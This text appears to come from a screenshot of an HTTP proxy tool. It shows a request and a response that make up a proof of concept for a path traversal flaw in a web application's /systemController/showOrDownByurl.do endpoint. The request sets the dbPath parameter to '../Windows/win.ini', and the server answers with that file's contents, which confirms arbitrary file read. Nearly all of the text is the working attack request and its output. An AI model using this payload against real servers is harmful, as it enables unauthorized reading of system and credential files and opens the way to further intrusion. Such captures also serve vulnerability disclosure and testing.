 Send
Cancel
<
>
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET /systemController/showOrDownByurl.do?down=&dbPath=../Windows/win.ini
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36 Edg/85.0.564.60
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,pl;q=0.5
Connection: close
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: image/jpeg;charset=utf-8
Date: Thu, 24 Sep 2020 15:30:33 GMT
Connection: close
Content-Length: 92
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1